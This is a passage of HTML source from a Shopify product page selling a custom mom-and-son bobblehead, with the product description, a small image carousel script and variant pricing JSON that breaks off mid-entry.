                  <input type="hidden" name="product-id" value="7266870689828" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Mom%20and%20Son%20Custom%20Bobblehead%20in%20White%20T-shirt&amp;url=https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt&amp;media=//www.bobblegifts.com/cdn/shop/products/BG627_1024x1024.jpg?v=1680784562&amp;description=Mom%20and%20Son%20Custom%20Bobblehead%20in%20White%20T-shirt" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/anniversary-gifts">Anniversary Gifts</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/couple-bobbleheads">couple bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/valentines-day-gifts">Valentine's Day Gifts</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/mom-and-son-custom-bobblehead-in-white-t-shirt?variant=40635733966884" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":7266870689828,"title":"Mom and Son Custom Bobblehead in White T-shirt","handle":"mom-and-son-custom-bobblehead-in-white-t-shirt","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-06T20:38:41+08:00","created_at":"2023-04-06T20:35:43+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Anniversary Gifts","Bobblehead Figures","couple bobbleheads","Custom Bobbleheads","Needbase","Valentine's Day Gifts"],"price":14600,"price_min":14600,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40635733966884,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635733999652,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":15500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734032420,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":16500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734065188,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734097956,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734130724,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734163492,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734196260,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734229028,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734261796,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734294564,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734327332,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734360100,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734392868,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734425636,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734458404,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734491172,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734523940,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest 